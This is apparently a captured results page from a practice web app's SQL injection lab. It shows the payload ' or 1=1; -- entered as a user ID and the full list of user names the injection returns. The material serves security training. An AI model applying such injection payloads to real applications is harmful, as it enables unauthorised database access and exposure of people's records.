 Vulnerability: SQL Injection
User ID: ' or 1=1; -- Submit
ID: ' or 1=1; --
First name: admin
Surname: admin
ID: ' or 1=1; --
First name: Gordon
Surname: Brown
ID: ' or 1=1; --
First name: Hack
Surname: Me
ID: ' or 1=1; --
First name: Pablo
Surname: Picasso
ID: ' or 1=1; --
First name: Bob
Surname: Smith